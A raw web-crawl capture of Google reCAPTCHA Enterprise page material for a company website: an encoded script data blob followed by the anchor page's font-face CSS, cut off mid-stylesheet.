JOJwhWwrobAMOaH0d1FsK7Y8KoEGtAw4DDkcKTwpcrOm/CumTComLDvAhZMhTDsDbCtMOjf8Oiwok/F2sVw7ZnGijCpTFeIREVYjFIHCM2wrpLw4REw7McGcKUIcOCUG3CiCBVHyrCnMKywqnDrMOLwpVUZsOzB2jCsGDDjmwDwoZKdcO8ViNAw50qwrjDlMOWwqhaLk8WwpkcHn/[base64]/[base64]/Dom7DgsOMwrV2w7hJHGxnw4HCljQrd8OdwpApwqzCisODF1Qyw4XCrRdtwqjDojV1ImvCqErDocOyZhhcwq7DmsORw7gkwoDCr2TCmkDCpWfDmFINJgTCo8Krw7dzB8KHDSJ4w6oPw68cwo3DmCsyMsOtw4rDnMKwwo7DusKRZcKqccOtAMOjY8KKQMKaw5/[base64]/OBjDg8OrTVFqIyB4w57CqcKkTcKXGQrCoMOCOwFqYAQiw7Y1csKAwoLClMOkwoVjAcObMHU2w4bCqg1iWcKXwofCgU4sbzV5w7XDnMKAJ8Orw6vDpBl6BsKAclzDsHbCn0wfw48EAcOsesOYw5/[base64]/[base64]/d2Nyw6UWd8O/wqbChHHDrcKWw7PCmArCtsOYSVHDs0zCpj7CqTJKIsOHScKBPcKTbMKpwoVySMOsEldKw5V6BcKsw6LCkxkiF0x/[base64]/Du1TCvFHDtVbDrzMFwrnCqsOJZ8KUw5YawohJwrbCosKJF1lxDTVZw5nDqMKRw5UOwqLCp2zDmjEMBFjCrsKdXRLDk8KNBE7Dl8K7T0nDsQTDrcOsBybDigzDusOjw5prVMOZF3JRw7hOw4nCnMKyw49zKSkew4TDjcKIC8OKwpLDtcOWw6t6wrISADdGJ1/Dm8KLbXjDrcO2wqTCoX7Ciz3CpMKqI8K7w6l6wovCs2pTAghMw5zCpQfDoMKIwqbCiy4uw6kcw5h6ZsKxwpPCtsO4VMKYwoNhwqh6w44zGhRQTB7CoF/Dn1PDr8OwEMKyWREKw7BhNcOTdE11w6rDrcK8ZFPCqcKVO1xFVMK+TcOHEmHCvWJSw6RxM27Do1oJU0jDu8KxVsO1wpjDklkMw4sBw6c+wpTDixobwqbDnsOrwqN/wq3Di8K0w78SSsOgwpjDuDM7PsKjdsOHMQEPw5B3eRjChsKSTMKQw7cVRMKBcX7DjQrCjcKFwoHDm8KQwrVwZsKCYMKrwqjDmsKMw6lGw7/DgA3Dr8KIwr4oQglmEDdYwqfChcKGdcOAdMKzEW7CgD7ChsKow6hbwo1XUsOqfzQ8w7/DlcKFH0ZuLX7CrsKFHCTDvEZzPsOlBMKdVz0PwrzClcOfwpfDrBcSesO/wpLCiMKaw7lRw6Juw4BXwpvCksOTB8O5ZcO3wqIdwpwzXsK3A2hzw57CqQVDwqPCowtAwoHCkQjDg08aw7XDs8Onwr1ZERXDlsOww7sfasORdsKMw64tZsOmMmN5bWjDpsKPRsORNcO1DSFyfcOHCMKwbEtaMgHCusOMw5Q9SMKDbwoQAjQowr/CpcORDX7DsCrDtHLChSvCocKMwrkfBcOswrLCkh/CnMOpcyrDvGwZUj1eSMKjWsKZYTzDuQdUw7FGLQTDuMKtw7XCtsO6ByMhw5jDmWFnYQ/CqMKUwp7CqMO0w4DDqcKtw5HDpsOnwr1yXm/[base64]/Di8K/w7TDssKlw5/CgMOaU8Ksw7fDlMOnR8KZdcKiwqsIJnnCoE9PR8Oiw4LDtsKyHcOuX8Ojw4UYIEbChTTDozJOAhFweghYE3sNwoE3w70uwqHCqsK1BcKcw47DmXAyBlQ5Q8KHajHDo8Ktw4nDocK5cHbCt8O3MXPDu8KGH2zDizxvw5vCnX04wpbDkDdAeU3Dp8O7QlgsRQlmwr/DhEN+CgsawrFxLsO7wo0tTsKhwqtCw4EqdMOGworCv1ZEwpzDtkbCmsO1fk3DvsKgYsOuacOAwo7Du8K0dW4ow6/CnVdTQ8OUwoMFdGbCkC41wpx8EzIRw5/CqXIHwprChcKaDMKKwrDDkjrDu0QIw7bDtQ9oWzlbOH/DhCN8DMOhSAXDi8OewrBWYQpdwpEFwpg4I3nCjMK5fFVKL28/wpfCmcO9HijCv3fDpkZARMOUXsK4wpcpwoLCq8Ocw5jDhsOmw4UrQ8KNwrZPLMK1w6zCqGLCq8ORwrvDgCRNw7DCo0XCtCTCsMKDVA/Dl0VQw4LChw0iw6HDvsOxw5bDgxfCvcOWw49twpnDq1DCr8KZcQM/w7nDoS/DhcKGccKPI8OBJgjCqXMra8KyXsOvHBzClsKZw5RlW0zCrVx3acOEw5/DqsKeQsO+F8OjbsKAw6/ChRLDpTDDmsKGTsKLwrQowrXDvxhsY23DsEjCpW4ACWVFwpvCmVfCusK6cgnCsMKNcMKoc8KscjrCvcKkwrvDr8O2DCXCjGnDs3NJw4TCosKKw5fCp8Kxwr1qGQfCuMKkwrV9McOuw7LDjAPDq8OpwpvDl1MuSMOUwqwADsKiwobCkXt5SVbDvUwcw7bDn8KOw7BfWi/Cjxx7w7rDoGgGO2LDnWlwVMOBwqRmUMO9bCotw6PCtcKmw57DmMOmw6bDulPDl8OBw6rCv03DjsO0w5zCg8K4w59XOiHDoMKkwqPDkcOUHx8jWWXDn8Ofwok7cMOwIsKkw7dIYcK8w5xgwqjCq8OSw7nDusKxw47CqHzDixDCiV/[base64]/CjsKyw5bCmyw8wqNYL8KwGsKIL8KaMMOpXGzDgcO5w4wUGhPDoSVNw7HCqARjw7RjTCRJw6wLw7hEw6zCvMKxYsKMfDYHw7gVIMK7wpzCtsOlamjCmEg8w4Enw6/[base64]/Dt8OyYcO3SBjDuQTCvA/DrcOtw4nDvsOFwq3CtyEnwoDCs8KQBsO1wpJ1VcKDWsKNw48nA8KdwoNsVMKCw5PCt20oehjCt8OzfTRMwrMLw6/[base64]/DvsKpOcO+wrjCpCsrw78DJh/CiynCoh4FPMOdNj7DkH3DoBTDkcKrTcKILF3Dl8OWWj0IScOUbErCisObQ8O8M8K9wo5kdV7DksKtAcKRF8O9wobCqsKXwpDDtn7CqkcaJsKxbG3DpMK6wqoEwpLCjcKBwoTCpgAtw60ywofCkGXDqytPGQNOPcOTw5/DscOTKcKPQsOcUcOVcg51czlnLMKdwqRbQgnDjcKOwoTCuD8Dw4bCq0ticMKhWw7Ck8KDw6jDnMOlCiNJJ8OTVlnChCUNw67Cp8KLA8O0w5rDggXCmjbDn2XDsArCrcOww5PDtsKmw6ULw73ClH/CjcKzCDhdw4UGwoHCrcOiwoPCl8O8wop1w4fDt8KvMBDChG/CjHFOEcOyAsOsG35aDgnDjURnw7Ixw6jDmUgXwpUhw7g5IQPCoMOywp3DlcOeEMOSVcOfWGfDgmjCnlfCqsKHAUDCvcK1TGxDwqfClVLCucKTwoTDujjChAIjwoxQF8OhQEdiwp0sZX3CmcK6w6F5w7c2fy7CqgJmwogzwrnDq3fDnsKrw5lQMz/[base64]/w7fCgWVRWBLDvljDg8KGesKLBidoFig6S8KcwollwrvChFkhw6hWwrxvaUs/w5gKHQjCtjjChgVdwokIwqPCqsKCJsK2Kw5HwojCicOHDARhwqYXwqp7XzzCtcO5woISZ8OXwrbDlBJyHMOpwpDDtWZ9wqJUC8OhQl/DlXPDmcOuw6tdw5fCjsKAwqPCs8KecXDDqsKIwpBKLcOlw6rChHc1wodNLjsjwpN8w5bDgcO7SnU5w5J1w5vDgsKYE8K8w7lUw7YIGsK/[base64]/CpcOWG8KYw5LCkl7ChsKrIgQ+ecKHw6HCmHoZf3/[base64]/Ch1wXw6cDw5rDmMOEQncNwrfCrcOtwqnCil/Cv8ObHkl2w6VSXFAGw4fDg08qw6Bawo5dccKTSHAlwp1FM8OJw5wzDsK0wrbDtsO0wrpJw7zCi8OEGcKDw4zDv8KVJsO9TMKNw5w6woHCmjdbEAnCgTwTRgLDvsK0w4/DgcOTwqzDg8OLwozCjww9wqbDmMOUwqfDkgIQHsOmfmstTWvCnCnDqnHDssKoVsOROAMADcKcw6Jde8OXD8OdwrATRcKKwpLDt8KCwq0gRlMxfHM4wqzDjA0mFsKHZlXDuMOKXHDDq3TCncK/w74MwqTDhMK+wpZfb8KUw6RawpvCo0DDtcOCwpIROsOOTUTDl8O7QQNWwoVma3TDr8KFw4jCj8Ohw7cJL8O5GCYow6EqwrVxw7rDvWIcE8Olw5PDucOBw7nCtsKRwqnDhRkRwq7Cr8OSw7BkJcK0wpY7w7PDh3nChcKSwr3CpF8fw5pNwoHCllTCt8KEwog0esK4wp/CqMOheSPCowZNwp7Cu257V8OCwpMUYGrDicObekrCr8K8eMKfGcOvPsOvekTCrcO1w5/CmsOvw6HCjRZvw5Z8w41Fwpc0T8KOwrNyFHjCisOBfULCpAEDHj0mQCjDpMKLw6LCksKrwrTCiHLDuBJFGRHCnEBXD8KUw5zDvMOGwozDgcOeLMOcZBDDssKTw4xWw6NHEsOhf8KaR8Kpw70YJQ9GNsKzX8Ovw7bCuHcVe2/DoMKeZ0ZMZcOyZ8KAEFRMZ8K/w7lKw7FIAHrCrWsPwoTDqD9TLW94wrTDn8Ktw4pXL0DCtMKnwq83e1ZkwroDwpZBKcK1NCrCg8O7w5jCnRcQG8O/wpsmwpU+ccKfOsOaw65oFjwvH8KywobDqCTCmD8iwoxJw6PCtcK/w7BGZxXCondcwpYAwqvDmcO/[base64]/w7skw4nDjnhUWMKdWMOZXcKQVsOuw6vCqVzDrcKxwqHCrlEoasK6BsOYRnTDvhQqOcKpVsK5wp7DiFUuYwXCnMKbwrjDgcKwwqAQeQbDn1fCoH0GGXRdwoVKOsOOw67Dl8KfwrvCgMOQw7XCuMK5L8K2w5xJccKrEkoeQUTDvMODw5I8w5sewrN3PMOewozDglJewrx/OCh9w6sSwr9oHMOadcO6w43Co8O7w59rw4XCjsOWwrzDncOZbBPCoTPDvCNga2klWV/DoMKUI8ODXsOaJMOaHcOXdsOaD8O7w77DpiEeFcKXN3Jbw4vCpwTDkcOSwq3ClmLDlkodwpgdw5LCulodwqjCu8K3w6rCs2LDnyjDnxfCsHQ3w5DCtFsXDcKNV23Di8OkGsKlw7HCiBYFW8KjI2HChWbDuTMzw4Fgw47ChAnDvFLDnHrCgxF/dcOMDsKtOMOudW3DicOrwpF+w4DDicOBwrrDocOpwrvCp8K2wpTDmMOtwpsKa2soaijCmsOND3VVw541w44Pw4DChDvCiMOyAXrCrA/CoVTCkWBEXivDlVNodj8SwpAlw6BiSifDpcO2w5jDj8OpVDtyw496FMKrw587wrV1f8KEw4bCpTw0w41NwoXDoA5Lw5JXwpHDsTPDj2nCm8O/w4HCssKwGcO2wpHDk144wpEDwoVBwr1IZcKfw7RjE0JcJBrDqUXDs8OGw5rCqhjDmsK5NAHDmMKYw6bCscOnw53CtMKZwoEzwqBIwrUNTx5Rw4MXwr0Kw6bDlSvCtjliHiw1wrjDrChvw4rDkcO+w7rDlygQEsKJw7Igw6zCrMOwSMOAKAvCgTzCh2/Cr2IYw5xDwp/[base64]/DiBxaVMOuTcKuwro7w48OwrcRw5N6JcO6fHXCvGlgw584OXhyAUjCi8KEwoNOa8OCwr3DqsOTw5ZrSjVEEcK4w61Dw5l+BAJAb2rCgMOCNHfDrcO4w7gfERDDoMOtwrTCvk/DnADCjcKoS23DoCE7L1TDjsOfwoLCrMO0OsKGMxpvw6Y/w4vCncK1w4jDlSlCYHNYXDEUw4cUwpc5w7kiYsKmwrA8wqYiwpbCt8ONPMKnEDo/[base64]/YsKNRMKnwpYuwrnCkcOywoPDqH7DnsKITy9OScKawpDDksOfGMOewpzDgB5uw44Ow6lEwqTDg2rDn8OqWsOtC8KcUsKeJ8OFPsOyw6XCjkDDusK7w67CkWXCkmXCnB/[base64]/S8OFKCxOw47DiMO2fQJHwoLCh2wow5xONMOgwpggwotFw74JAMKZw78Jw4AQZSl+NMO+wo4Pw4fCjyYNbzXDuw9Iw7rDg8O3w5IewrvChGU2acOIQMK2f3MSw7kpw4PDisO+FsOHwpdMw5YCXsOgw4RDH0lVIsK/csKkw5DDkcOBEMO1ej7DqiV3IxkvczVEw7HCvsKnGcKIHMKpw6jDrT7DnVPCkB04wq1Nw7nCuHobJQB6U8O6VjtZw5rClW3CrsKjw79PwqXChMKFw63CisKSw6oQwr7ClFB0w6XCoMK9wqrCnMONw6HCsRYCwoN8w6jDiMOWwo3DuV/CisO4w58fFT4/[base64]/CmMKGHhYHJFzDmsO7w5wCw5fDuk7DhFbDnzDCvMOGLz0mMQs/NnddcsKaw7Brdw0jWsK4YsOKB8Oqw5Y7DVYqEzJhwpXCkMKfAlI4PmzDjMKkw6g3w7fDpgJVw6U6UDcSecKZwo0WHMKaP21pwqfDosKdwqsywocHw4onOsOiw4LCgsOFMcOsRnxLwqTDucOFw5/Do17Duw/DlcOEacO8M38qwpLCnMK7wqQFOFkrwpHDiFPCisO6dcKHwoFzSVbDtg/Ct0VRwr0RJ1ZdwrkOw5/CocOGG3rDqwfCuMOjakTCmhvDr8K8woN9wqvCrsOhN17Ctmk7awzDk8OLwoHCsMO8wrlVd8OORcKbw5xVPjBvWsOZwrB4w55nEnI8XjUSTsOOw5MDXj4MVCvCpcOmPsO5wozDlEHDhcKbbRLCiD3CkF9IdsOfw4EMw7/CoMKHwpt0w4JTw6YeTnsZA10LFgzCm8Olc8OOY3AaB8OCw743Y8OAwq9aRcK2UCxSwoNrMcOnworDucOqHRskwpxpwrTDmR3CjMKvw5tCYT/CvMK7w4HCqyo2f8KYwq3CgE3DmMKTwosnw49VGE3Cp8K+w7DDtH7CmMK/WsOaC1ZJwoPCggQxcQwPwotkw7DCiMOpwofDpsOUwoLDkWnCl8KJw50Cw48kw4FsWMKMw4/[base64]/wrVxKcK/wrTCnjYIbcOUw5IVwpDDjjPCncO0GsKmO8O0JknDsz/CjsOMw77CuAQyM8O4w7zCh8OkMF/Dv8Khwr9cwpnDlMOKKcOVw6rCssKFwrrCrsOvw6HCrMKZE8OZwqzCvExZYVTChsKdwpfCscOfO2UeP8K2JUR5wqZ2w6/Dq8OYwrHCiGPCpEs9w6N1McKSOsOUR8KJwq9jw67DmUMxw6FOw4rCpMKxw6g6w4lYwo7DmMKbQhAgw6lyPsKUWMOwZ8O9ZHfDoyFcCcKiwqjCo8K+wrUAwpNbw6Mjwos9wp4CQwTDgAd0ES/CrMKewpIeJ8OWw7lVw6fCrnXCsHRaworDq8OIw6l4w6wiIsKIwowAD0kWRsKiVE/DihnCuMOuwp1Tw543wpfDjQvCt0oJDX0iLcK8w7jCk8Ofw74eBGdXw6UQBlHDjGwhKF0Jw7Afw48oH8O1Y8OVFzvCqMK8Z8KWGsKzbivDgWllbjofwoYPwp9uagQ5E3tBw6PCtMOVaMOsw4HDn8KIacKtwpTChAEaVsKiwqYkwq5uZFPDsH/ChMKWw5TDk8K1wrzDsw5awp3DrDx/w5gPATh0bMO0bsKCNcK0wrXDv8KFw6LCicKXGB0BwqxYVMO2wqjCgCo/QsOoBsOfRcO5w4nCg8OMw4LCrWgsE8OvFMO+fDo/woXCj8K1I8K+XcOsUy8YwrPChwgMey0LwrTDhE/CvcO0wpPDgnTCgsKRFxLDusO/CcKDwovDq01zbsO+HcOhQsOnDMO2w4fCnE3CnsKte10swqprI8OgFnQBJsKiNMOnw4jDvsKgw6nCvMOCEMK4cxxHw7rCosK4w6p+wrDDu27CqsOLwoPCtkvCuTzDqF4Ew4/Cq0dWw5fCr1bDuTRiwrXDnEHDgcOafxvCmMO1wo9Tc8KtYW9sBcOEw69+w5XDusKyw4PCvw4AacKmw6DDhcKQw74hwrsrf8KUclHDg1HDvMKJwo3CpsKlwohHwpjDsWnCognCgsKgw5JPQmFKW3TCim3DgjjDssO7wqTDisKSGMOoSMK2wqcWD8KIw5Mbw4t/w4Blwrl/eMO6w4HCiibCncKHaUwKJcKZwqjCpiYOwrhMGsOQPsK2Zm/CrEBUc33CsCk5w5MZesK3BsKww6bDrXvCgDPDo8OhWcORwrTCp0PCj0jDvlXCt2lfLMKTw7zCmjM9w6Jxw4DCrQRHRyppKg9Qw5/CoBbCn8KEUgDDocKdQBl0w6EGwqFjw5xcw7fDpA8cw6zDoULCo8KlGhjCtWQOw6vCgjIMKkLCmzovTsORa1nCh3Qqw5PCqcKLwpYBYGHCs1ozE8KTCcOtwqDCgw/CgHTCiMO5HsKww7bCgsOpw5lUAkXDlMKUXsKZw4x/KsOfw786wrHCicKuAcKIw5cjwrUmJcO6SkDCi8OSwpNMw47ChsK4w7DDv8OXEQjCkMOSCUjCow/CrhXCkcKzwqlxQcOFbTtaJxM7HBAWwoDCnSNdw7LDsnfDqsO+wpoDw5TCqFVLJgHDlk46EFXDsDIuw5IKBizDpMO+wrvCr21Fw6Zkwq7DhcOcw57CoVHCjcKVwpcZwr3DuMOGXMKddxgCw6VsA8OmfMOMHX5ibcKcwr/CsxPCgHZRw54LD8Kew7DDncOyw6ZfWsODw5LCgnrCvkIPQUgYw6F1Lk/[base64]/DjRBJw4cLw6NuwpBGw7Vqw7FOwoAkwoTCgA/Cih3CuhDCh1pWw4tsR8K+wodTKDxbL3o\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,467],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.treeincllc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/qw8N+cjJSDYO4m8Svy2SAbTJmM2qSaaXLdAAfK1Xw4\\u003d\x22,1,0,null,1,1768067296167,0,0,[215],null,[159,126,35,99,226],\x22RC-70w_zYk8DVUa-A\x22,null,null,null,null,null,\x220dAFcWeA7xi3zqJaPJPQitYDpEnxitTvgonlz-Lg1oW726hVAsxeubkMgx1S7cCCwU9PEMl1s1s1TUBiizZy09SxJsqtHgAxWTSg\x22,1768150096228]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cudHJlZWluY2xsYy5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qdbt4she3r75
body_size: 47977
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
